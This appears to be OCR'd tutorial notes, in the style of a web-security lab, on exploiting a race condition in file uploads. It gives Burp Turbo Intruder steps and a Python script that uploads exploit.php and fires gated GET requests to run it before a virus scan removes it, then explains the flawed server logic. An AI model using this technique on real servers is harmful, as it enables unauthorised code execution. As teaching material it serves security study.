 Race conditions in URL-based file uploads
1, add the Turbo Intruder extension to Burp from the BApp store.
2. Right-click on the POST /my-account/avatar request that was used to submit the
file upload and select Extensions > Turbo Intruder > Send to turbo intruder.
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=10,)
    request1 = '''<YOUR-POST-REQUEST>''' #POST /my-account/avatar/exploit.php
    request2 = '''<YOUR-GET-REQUEST>''' #GET /files/avatars/exploit.php
    # the 'gate' argument blocks the final byte of each request until openGate is
invoked
    engine.queue(request1, gate='race1')
    for x in range(5):
        engine.queue(request2, gate='race1')
    # wait until every 'race1' tagged request is ready
    # then send the final byte of each request
    # (this method is non-blocking, just like queue)
    engine.openGate('race1')
    engine.complete(timeout=60)
def handleResponse(req, interesting):
    table.add(req)
in Turbo Intruder's Python editor
Exploit
race conditions
As you can see from the source code above, the uploaded file is
moved to an accessible folder, where it is checked for viruses.
Malicious files are only removed once the virus check is complete.
This means it's possible to execute the file in the small time-window
before it is removed.
Vuln Code
These vulnerabilities are often extremely subtle, making them difficult to detect during
blackbox testing unless you can find a way to leak the relevant source code